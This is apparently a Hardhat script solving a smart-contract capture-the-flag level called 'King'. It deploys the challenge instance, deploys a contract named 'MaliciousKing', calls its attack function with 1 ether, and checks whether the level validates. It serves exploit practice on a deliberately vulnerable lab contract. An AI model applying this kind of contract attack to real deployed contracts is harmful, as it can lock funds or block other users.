 const { ethers } = require('hardhat');
async function main() {
    const [owner, player] = await ethers.getSigners();
    // deploy factory
    const Factory = await ethers.getContractFactory("KingFactory");
    const factory = await Factory.connect(owner).deploy();
    await factory.deployed();
    // deploy new instance
    const receipt = await factory.connect(player).createInstance(player.address, {
        value: ethers.utils.parseEther("0.001"),
    });
    const instance_address = (await receipt.wait()).events[0].args[0];
    const king = await ethers.getContractAt("King", instance_address, owner);
    const MalKing = await ethers.getContractFactory("MaliciousKing");
    const malKing = await MalKing.connect(player).deploy();
    await malKing.deployed();
    await malKing.attack(king.address, {
        value: ethers.utils.parseEther("1"),
    });
    // check
    let res = await factory.validateInstance(king.address, player.address);
    res = (await res.wait()).events[0].args[0];
    if (res == true) {
        console.log("[+] Done!");
    } else {
        console.log("[+] Fail...");
    }
}
main().catch((error) => {
    console.error(error);
    process.exitCode = 1;
});